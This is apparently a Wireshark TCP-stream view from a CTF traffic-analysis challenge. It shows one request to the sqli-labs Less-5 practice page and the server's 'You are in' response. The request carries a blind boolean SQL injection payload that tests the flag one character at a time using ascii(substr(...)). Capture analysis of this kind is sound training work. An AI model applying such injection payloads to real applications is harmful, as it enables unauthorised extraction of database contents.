 Wireshark · 追踪 TCP 流 (tcp.stream eq 70) · timu.pcapng
GET /ctf/Less-5/?id=1'%20and%20ascii(substr((select%20flag%20from%20t),1,1))=102--+ HTTP/1.1
Host: 192.168.246.1
User-Agent: python-requests/2.18.4
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Mon, 23 Aug 2021 12:15:48 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.6.31
2c0
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-5 Double Query- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="5" color="#FFFF00">You are in...........<br></font>
</font> </div></br></br></br><center>
<img src="../images/Less-5.jpg" /></center>
</body>
</html>
0
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (1134 bytes) 显示和保存数据为 ASCII 流 70
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help